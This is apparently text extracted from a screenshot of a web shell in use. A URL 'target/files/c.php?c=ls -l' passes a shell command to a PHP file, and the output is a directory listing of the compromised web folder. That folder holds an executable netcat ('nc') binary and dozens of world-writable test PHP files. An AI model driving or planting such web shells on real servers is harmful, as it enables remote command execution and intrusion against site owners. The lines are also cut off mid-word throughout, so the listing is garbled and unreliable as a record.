 target/files/c.php?c=ls -l
php
Search
w-data www-data 28 May 31 18:21 c.php -rw-r--r-- 1 root root 4 Apr 25 11:32 index.html -rwxr-xr-x 1 www-data www-data 35520 Aug 23 2019 nc -rw-rw-
holder_07f6539b3d7d.jpg -rw-rw-r-- 1 www-data www-data 165731 Apr 25 12:14 placeholder_0a23551a8097.jpg -rw-rw-r-- 1 www-data www-data 21481
1.jpg -rw-rw-r-- 1 www-data www-data 145467 Apr 25 12:14 placeholder_1fad82e5eac1.jpg -rw-rw-r-- 1 www-data www-data 193054 Apr 25 12:14 placeh
w-data 367927 Apr 25 12:14 placeholder_46f89a97453b.jpg -rw-rw-r-- 1 www-data www-data 140191 Apr 25 12:14 placeholder_6a843969b527.jpg -rw-r
eholder_7c21b25839bd.jpg -rw-rw-r-- 1 www-data www-data 143782 Apr 25 12:14 placeholder_84f5c9d2e2c2.jpg -rw-rw-r-- 1 www-data www-data 15135
0.jpg -rw-rw-r-- 1 www-data www-data 102284 Apr 25 12:14 placeholder_8ec2add549d6.jpg -rw-rw-r-- 1 www-data www-data 86329 Apr 25 12:14 placeh
ta 256148 Apr 25 12:14 placeholder_aa536d42187b.jpg -rw-rw-r-- 1 www-data www-data 113042 Apr 25 12:14 placeholder_addfa01cba49.jpg -rw-rw-r--
eholder_c45564b83b31.jpg -rw-rw-r-- 1 www-data www-data 228387 Apr 25 12:14 placeholder_ecff05026ae6.jpg -rwxrwxrwx 1 www-data www-data 360
ta 138 Apr 25 12:39 test10.php -rw-rw-r-- 1 www-data www-data 2173 Apr 25 12:40 test11.php -rw-rw-r-- 1 www-data www-data 2099 Apr 25 12:40 test
5 12:39 test13.php -rw-rw-r-- 1 www-data www-data 1823 Apr 25 12:40 test14.php -rw-rw-r-- 1 www-data www-data 2172 Apr 25 12:32 test15.php -rw-r
php -rw-rw-r-- 1 www-data www-data 2105 Apr 25 15:59 test17.php -rw-rw-r-- 1 www-data www-data 695 Apr 25 15:59 test18.php -rw-rw-r-- 1 www-data
wx 1 www-data www-data 2183 Apr 25 11:39 test2.php -rwxrwxrwx 1 www-data www-data 1209 Apr 25 15:47 test20.php -rw-rw-r-- 1 www-data www-da
ww-data 2105 Apr 25 15:59 test22.php -rw-rw-r-- 1 www-data www-data 695 Apr 25 16:00 test23.php -rw-rw-r-- 1 www-data www-data 2101 Ap
ta 1845 Apr 25 16:01 test25.php -rw-rw-r-- 1 www-data www-data 695 Apr 25 16:01 test26.php -rw-rw-r-- 1 www-data www-data 2179 Apr 25 16:01 test
5 16:01 test28.php -rw-rw-r-- 1 www-data www-data 695 Apr 25 16:03 test29.php -rw-rw-r-- 1 www-data www-data 723 Apr 25 12:32 test3.php -rw-rw-r-
php -rw-rw-r-- 1 www-data www-data 2101 Apr 25 16:03 test31.php -rw-rw-r-- 1 www-data www-data 949 Apr 25 16:02 test32.php -rw-rw-r-- 1 www-data
wx 1 www-data www-data 2365 Apr 25 12:26 test4.php -rw-rw-r-- 1 www-data www-data 2172 Apr 25 12:32 test5.php -rwxrwxrwx 1 www-data www-dat
www-data 1845 Apr 25 16:45 test57.php -rwxrwxrwx 1 www-data www-data 1095 Apr 25 16:56 test58.php -rwxrwxrwx 1 www-data www-data
www-data 723 Apr 25 12:40 test6.php -rwxrwxrwx 1 www-data www-data 2175 Apr 25 16:59 test60.php -rwxrwxrwx 1 www-data www-data 2097
ww-data 141 Apr 25 17:29 test62.php -rwxrwxrwx 1 www-data www-data 695 Apr 25 16:34 test63.php -rw-rw-r-- 1 www-data www-data 2179 May 31 18